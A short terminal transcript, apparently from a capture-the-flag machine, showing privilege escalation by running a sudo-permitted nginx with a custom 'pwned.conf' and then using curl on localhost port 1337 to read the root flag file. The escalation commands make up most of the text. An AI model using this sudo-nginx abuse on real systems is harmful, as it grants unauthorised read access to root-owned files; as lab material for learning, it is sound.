 activemq@broker:/tmp$ nano nginx.conf
activemq@broker:/tmp$ ls
nginx.conf  pwned.conf
activemq@broker:/tmp$ sudo /usr/sbin/nginx -c /tmp/pwned.conf
activemq@broker:/tmp$ which curl
/usr/bin/curl
activemq@broker:/tmp$ curl localhost:1337/root/root.txt
82149f645c692ba6e904f83f2aab63c7
activemq@broker:/tmp$